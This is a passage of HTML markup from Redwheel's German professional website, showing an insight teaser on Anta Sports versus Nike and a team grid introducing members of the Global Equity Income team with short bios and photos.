			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/de/de/professional/Insights/good-things-come-to-those-who-wait/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7d35f29 audio-popup-link elementor-widget elementor-widget-button" data-id="7d35f29" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU5OCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-740f0d5 video-popup-link elementor-widget elementor-widget-button" data-id="740f0d5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE2MjMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item" data-post-id="5392">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="2510" class="elementor elementor-2510">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-6feb4a1 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="6feb4a1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9bcd6f8 insight-column-container" data-id="9bcd6f8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6c24ed3 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="6c24ed3" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-136c71c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="136c71c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fcd0c10 insight-title-column-container" data-id="fcd0c10" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e6cd3e1 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="e6cd3e1" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/de/de/professional/Insights/the-investment-case-for-anta-sports-whod-have-thought-fila-was-alive-and-well/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">The investment case for Anta Sports: Who’d have thought Fila was alive and well?!</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/04/ad67e02d5c00e0d0c92c3b4ba0a2c563/gei-2.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-8c72f6a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="8c72f6a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-79f5d75" data-id="79f5d75" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-fb178e1 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="fb178e1" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>What’s really happening when China’s largest sportswear company sees its profits surge but its’s stock price tank?</p>
<p>Nick Clay examines this disconnect, comparing Anta Sports with Nike through the lens of market “controversy.” By investigating the reasons behind market scepticism, Nick and team evaluate the potential for the stock to rebound.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e77e2cc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e77e2cc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-26ac3e7 insights-buttons-container" data-id="26ac3e7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fade047 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="fade047" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/de/de/professional/Insights/the-investment-case-for-anta-sports-whod-have-thought-fila-was-alive-and-well/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7d35f29 audio-popup-link elementor-widget elementor-widget-button" data-id="7d35f29" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU5OCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-740f0d5 video-popup-link elementor-widget elementor-widget-button" data-id="740f0d5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE2MjMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4a9b824 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a9b824" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c8f08df" data-id="c8f08df" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-94443a4 elementor-widget elementor-widget-heading" data-id="94443a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Das Team stellt sich vor</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-66043a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66043a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9efc807" data-id="9efc807" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f701a28 team-member-list-grid elementor-widget elementor-widget-kurtosys-listing-grid" data-id="f701a28" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-grid__items grid-col-desk-3 grid-col-tablet-2 grid-col-mobile-1 kurtosys-equal-columns__wrapper" ><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="1866">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="2056" class="elementor elementor-2056">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9b46b3d team-member-listing elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b46b3d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-51f9762" data-id="51f9762" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-040d0c6 team-member-content elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="040d0c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-882ebd2" data-id="882ebd2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4dcf61a team-member-listing-name elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="4dcf61a" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content">Nick Clay</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b9406cf elementor-widget__width-initial team-member-listing-bio elementor-widget-mobile__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b9406cf" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content"><p>Nick ist seit 2020 bei Redwheel und führt das Global Equity Income Team. </p>
</div></div></p>		</div>
				</div>
				<div class="elementor-element elementor-element-2898e9b team-member-listing-button elementor-widget elementor-widget-button" data-id="2898e9b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.redwheel.com/de/de/professional/team-members/nick-clay/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
						<span class="elementor-button-text">Erfahren Sie mehr</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df05c0e" data-id="df05c0e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc9b3e3 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-image" data-id="fc9b3e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-image kurtosys-listing"><img fetchpriority="high" decoding="async" width="2560" height="1708" src="https://www.redwheel.com/uploads/2021/05/db41e0280862b0a4c1004da5819b3006/nick-clay-0085-scaled.jpg" class="attachment-full size-full" alt="" srcset="https://www.redwheel.com/uploads/2021/05/db41e0280862b0a4c1004da5819b3006/nick-clay-0085-scaled.jpg 2560w, https://www.redwheel.com/uploads/2021/05/db41e0280862b0a4c1004da5819b3006/nick-clay-0085-495x330.jpg 495w, https://www.redwheel.com/uploads/2021/05/db41e0280862b0a4c1004da5819b3006/nick-clay-0085-1500x1001.jpg 1500w, https://www.redwheel.com/uploads/2021/05/db41e0280862b0a4c1004da5819b3006/nick-clay-0085-768x512.jpg 768w, https://www.redwheel.com/uploads/2021/05/db41e0280862b0a4c1004da5819b3006/nick-clay-0085-1536x1025.jpg 1536w, https://www.redwheel.com/uploads/2021/05/db41e0280862b0a4c1004da5819b3006/nick-clay-0085-2048x1366.jpg 2048w, https://www.redwheel.com/uploads/2021/05/db41e0280862b0a4c1004da5819b3006/nick-clay-0085-90x60.jpg 90w, https://www.redwheel.com/uploads/2021/05/db41e0280862b0a4c1004da5819b3006/nick-clay-0085-24x16.jpg 24w, https://www.redwheel.com/uploads/2021/05/db41e0280862b0a4c1004da5819b3006/nick-clay-0085-36x24.jpg 36w, https://www.redwheel.com/uploads/2021/05/db41e0280862b0a4c1004da5819b3006/nick-clay-0085-48x32.jpg 48w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="1868">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="2056" class="elementor elementor-2056">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9b46b3d team-member-listing elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b46b3d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-51f9762" data-id="51f9762" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-040d0c6 team-member-content elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="040d0c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-882ebd2" data-id="882ebd2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4dcf61a team-member-listing-name elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="4dcf61a" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content">Andrew MacKirdy</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b9406cf elementor-widget__width-initial team-member-listing-bio elementor-widget-mobile__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b9406cf" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content"><p>Andrew ist seit 2020 als Senior Investment Manager im Global Equity Income Team bei Redwheel.</p>
</div></div></p>		</div>
				</div>
				<div class="elementor-element elementor-element-2898e9b team-member-listing-button elementor-widget elementor-widget-button" data-id="2898e9b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.redwheel.com/de/de/professional/team-members/andrew-mackirdy/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
						<span class="elementor-button-text">Erfahren Sie mehr</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df05c0e" data-id="df05c0e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc9b3e3 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-image" data-id="fc9b3e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-image kurtosys-listing"><img decoding="async" width="2560" height="1708" src="https://www.redwheel.com/uploads/2021/05/a1bbeb340d2c27697f2db92dccb791fc/andrew-mackirdy-0079-scaled.jpg" class="attachment-full size-full" alt="" srcset="https://www.redwheel.com/uploads/2021/05/a1bbeb340d2c27697f2db92dccb791fc/andrew-mackirdy-0079-scaled.jpg 2560w, https://www.redwheel.com/uploads/2021/05/a1bbeb340d2c27697f2db92dccb791fc/andrew-mackirdy-0079-495x330.jpg 495w, https://www.redwheel.com/uploads/2021/05/a1bbeb340d2c27697f2db92dccb791fc/andrew-mackirdy-0079-1500x1001.jpg 1500w, https://www.redwheel.com/uploads/2021/05/a1bbeb340d2c27697f2db92dccb791fc/andrew-mackirdy-0079-768x512.jpg 768w, https://www.redwheel.com/uploads/2021/05/a1bbeb340d2c27697f2db92dccb791fc/andrew-mackirdy-0079-1536x1025.jpg 1536w, https://www.redwheel.com/uploads/2021/05/a1bbeb340d2c27697f2db92dccb791fc/andrew-mackirdy-0079-2048x1366.jpg 2048w, https://www.redwheel.com/uploads/2021/05/a1bbeb340d2c27697f2db92dccb791fc/andrew-mackirdy-0079-90x60.jpg 90w, https://www.redwheel.com/uploads/2021/05/a1bbeb340d2c27697f2db92dccb791fc/andrew-mackirdy-0079-24x16.jpg 24w, https://www.redwheel.com/uploads/2021/05/a1bbeb340d2c27697f2db92dccb791fc/andrew-mackirdy-0079-36x24.jpg 36w, https://www.redwheel.com/uploads/2021/05/a1bbeb340d2c27697f2db92dccb791fc/andrew-mackirdy-0079-48x32.jpg 48w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="1884">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="2056" class="elementor elementor-2056">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9b46b3d team-member-listing elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b46b3d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-51f9762" data-id="51f9762" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-040d0c6 team-member-content elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="040d0c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-882ebd2" data-id="882ebd2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4dcf61a team-member-listing-name elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="4dcf61a" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content">Robert Canepa-Anson</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b9406cf elementor-widget__width-initial team-member-listing-bio elementor-widget-mobile__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b9406cf" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content"><p>Robert ist als Global Equity Analyst in unserem Redwheel Global Equity Income Fund tätig.</p>
</div></div></p>		</div>
				</div>
				<div class="elementor-element elementor-element-2898e9b team-member-listing-button elementor-widget elementor-widget-button" data-id="2898e9b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.redwheel.com/de/de/professional/team-members/robert-canepa-anson/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
						<span class="elementor-button-text">Erfahren Sie mehr</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df05c0e" data-id="df05c0e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc9b3e3 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-image" data-id="fc9b3e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-image kurtosys-listing"><img decoding="async" width="2560" height="1708" src="https://www.redwheel.com/uploads/2021/05/aa29f78a03a6f3bcdf6de688d30fa1bf/robert-canepa-anson-0115-scaled.jpg" class="attachment-full size-full" alt="" srcset="https://www.redwheel.com/uploads/2021/05/aa29f78a03a6f3bcdf6de688d30fa1bf/robert-canepa-anson-0115-scaled.jpg 2560w, https://www.redwheel.com/uploads/2021/05/aa29f78a03a6f3bcdf6de688d30fa1bf/robert-canepa-anson-0115-495x330.jpg 495w, https://www.redwheel.com/uploads/2021/05/aa29f78a03a6f3bcdf6de688d30fa1bf/robert-canepa-anson-0115-1500x1001.jpg 1500w, https://www.redwheel.com/uploads/2021/05/aa29f78a03a6f3bcdf6de688d30fa1bf/robert-canepa-anson-0115-768x512.jpg 768w, https://www.redwheel.com/uploads/2021/05/aa29f78a03a6f3bcdf6de688d30fa1bf/robert-canepa-anson-0115-1536x1025.jpg 1536w, https://www.redwheel.com/uploads/2021/05/aa29f78a03a6f3bcdf6de688d30fa1bf/robert-canepa-anson-0115-2048x1366.jpg 2048w, https://www.redwheel.com/uploads/2021/05/aa29f78a03a6f3bcdf6de688d30fa1bf/robert-canepa-anson-0115-90x60.jpg 90w, https://www.redwheel.com/uploads/2021/05/aa29f78a03a6f3bcdf6de688d30fa1bf/robert-canepa-anson-0115-24x16.jpg 24w, https://www.redwheel.com/uploads/2021/05/aa29f78a03a6f3bcdf6de688d30fa1bf/robert-canepa-anson-0115-36x24.jpg 36w, https://www.redwheel.com/uploads/2021/05/aa29f78a03a6f3bcdf6de688d30fa1bf/robert-canepa-anson-0115-48x32.jpg 48w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="1887">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="2056" class="elementor elementor-2056">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9b46b3d team-member-listing elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b46b3d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-51f9762" data-id="51f9762" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-040d0c6 team-member-content elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="040d0c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-882ebd2" data-id="882ebd2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4dcf61a team-member-listing-name elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="4dcf61a" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content">Colin Rutter</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b9406cf elementor-widget__width-initial team-member-listing-bio elementor-widget-mobile__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b9406cf" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content"><p>Colin Rutter ist Analyst im Redwheel Global Equity Income Team und verfügt über zwei Jahrzehnte Erfahrung im Investmentbereich.</p>
</div></div></p>		</div>
				</div>
				<div class="elementor-element elementor-element-2898e9b team-member-listing-button elementor-widget elementor-widget-button" data-id="2898e9b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.redwheel.com/de/de/professional/team-members/colin-rutter/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
						<span class="elementor-button-text">Erfahren Sie mehr</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df05c0e" data-id="df05c0e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
